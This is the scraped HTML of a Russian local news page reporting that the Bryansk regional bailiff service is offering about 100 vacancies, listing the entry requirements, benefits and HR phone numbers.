<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2VfnxwvLK6G"><img decoding="async" class="aligncenter" src="
https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2VfnxxJpEU8"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-835" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=202857"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/09/photo_2025-09-03_11-54-13.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-836" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204503" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/10/как-заботает-ГАИ-на-НГ-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwk99TE"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-582" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/06/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKfVLR"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-175582" class="post-175582 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%84%d1%81%d1%81%d0%bf-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1\/","headline":"Управление ФССП России по Брянской области может предложить около 100 вакансий","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/12\/photo_2023-12-18_15-14-12.jpg","dateCreated":"2023-12-18T17:57:30+00:00","datePublished":"2023-12-18T17:57:30+00:00","dateModified":"2023-12-18T17:57:30+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%84%d1%81%d1%81%d0%bf-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1/" /><a href="https://novozybkov.su/%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%84%d1%81%d1%81%d0%bf-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/12/photo_2023-12-18_15-14-12.jpg" alt="Управление ФССП России по Брянской области может предложить около 100 вакансий" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Управление ФССП России по Брянской области может предложить около 100 вакансий</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-12-18T17:57:30+03:00">18.12.2023</time> <time class="entry-time" datetime="2023-12-18T17:57:30+03:00">17:57</time></div></header><div class="entry-content" itemprop="text"><p style="text-align: justify;">Есть вакансии судебных приставов-исполнителей и младших судебных приставов по обеспечению порядка деятельности судов. Для того, чтобы поступить на службу, необходимо являться гражданином Российской Федерации моложе 40 лет и иметь среднее (для сотрудников, осуществляющих организацию порядка деятельности судов) или высшее образование.</p>
<p style="text-align: justify;">Служащие могут рассчитывать на достойную заработную плату и оплачиваемый ежегодный отпуск продолжительностью более 40 дней. После 20 лет службы сотрудникам предоставляется право выхода на пенсию, а во время службы &#8212; санаторно-курортное лечение и иные социальные гарантии.</p>
<p style="text-align: justify;">Отдел государственной службы и кадров доступен по телефонам: 8(4832) 66-92-10 и 8(4832)66-92-18. 18+</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%84%d1%81%d1%81%d0%bf-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1/" data-a2a-title="Управление ФССП России по Брянской области может предложить около 100 вакансий"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2583%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b2%25d0%25bb%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-%25d1%2584%25d1%2581%25d1%2581%25d0%25bf-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b8-%25d0%25bf%25d0%25be-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%2F&amp;linkname=%D0%A3%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%A4%D0%A1%D0%A1%D0%9F%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%20%D0%BF%D0%BE%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BC%D0%BE%D0%B6%D0%B5%D1%82%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B8%D1%82%D1%8C%20%D0%BE%D0%BA%D0%BE%D0%BB%D0%BE%20100%20%D0%B2%D0%B0%D0%BA%D0%B0%D0%BD%D1%81%D0%B8%D0%B9" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2583%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b2%25d0%25bb%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-%25d1%2584%25d1%2581%25d1%2581%25d0%25bf-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b8-%25d0%25bf%25d0%25be-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%2F&amp;linkname=%D0%A3%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%A4%D0%A1%D0%A1%D0%9F%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%20%D0%BF%D0%BE%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BC%D0%BE%D0%B6%D0%B5%D1%82%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B8%D1%82%D1%8C%20%D0%BE%D0%BA%D0%BE%D0%BB%D0%BE%20100%20%D0%B2%D0%B0%D0%BA%D0%B0%D0%BD%D1%81%D0%B8%D0%B9" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2583%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b2%25d0%25bb%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-%25d1%2584%25d1%2581%25d1%2581%25d0%25bf-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b8-%25d0%25bf%25d0%25be-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%2F&amp;linkname=%D0%A3%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%A4%D0%A1%D0%A1%D0%9F%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%20%D0%BF%D0%BE%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BC%D0%BE%D0%B6%D0%B5%D1%82%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B8%D1%82%D1%8C%20%D0%BE%D0%BA%D0%BE%D0%BB%D0%BE%20100%20%D0%B2%D0%B0%D0%BA%D0%B0%D0%BD%D1%81%D0%B8%D0%B9" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2583%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b2%25d0%25bb%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-%25d1%2584%25d1%2581%25d1%2581%25d0%25bf-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b8-%25d0%25bf%25d0%25be-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%2F&amp;linkname=%D0%A3%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%A4%D0%A1%D0%A1%D0%9F%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%20%D0%BF%D0%BE%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BC%D0%BE%D0%B6%D0%B5%D1%82%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B8%D1%82%D1%8C%20%D0%BE%D0%BA%D0%BE%D0%BB%D0%BE%20100%20%D0%B2%D0%B0%D0%BA%D0%B0%D0%BD%D1%81%D0%B8%D0%B9" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2583%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b2%25d0%25bb%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-%25d1%2584%25d1%2581%25d1%2581%25d0%25bf-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b8-%25d0%25bf%25d0%25be-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%2F&amp;linkname=%D0%A3%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%A4%D0%A1%D0%A1%D0%9F%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%20%D0%BF%D0%BE%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BC%D0%BE%D0%B6%D0%B5%D1%82%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B8%D1%82%D1%8C%20%D0%BE%D0%BA%D0%BE%D0%BB%D0%BE%20100%20%D0%B2%D0%B0%D0%BA%D0%B0%D0%BD%D1%81%D0%B8%D0%B9" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2583%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b2%25d0%25bb%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-%25d1%2584%25d1%2581%25d1%2581%25d0%25bf-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b8-%25d0%25bf%25d0%25be-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%2F&amp;linkname=%D0%A3%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%A4%D0%A1%D0%A1%D0%9F%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%20%D0%BF%D0%BE%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BC%D0%BE%D0%B6%D0%B5%D1%82%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B8%D1%82%D1%8C%20%D0%BE%D0%BA%D0%BE%D0%BB%D0%BE%20100%20%D0%B2%D0%B0%D0%BA%D0%B0%D0%BD%D1%81%D0%B8%D0%B9" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2%d0%be%d1%81%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%bd%d0%b8%d0%ba%d0%b8-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%b0-%d1%82%d1%80%d0%b5%d0%bd%d0%b5%d1%80-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2/" rel="prev"><span class="meta-nav">&larr;</span> Воспитанники проекта «Тренер» из Новозыбкова встретились с военкором Игорем Анисимовым</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d1%82%d0%b5%d1%80%d1%80%d0%b8%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%bb%d1%8e%d1%81%d0%be/" rel="next">На территории Брянской области плюсовая температура и дождь <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D1%84%D1%81%D1%81%D0%BF-%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B8-%D0%BF%D0%BE-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
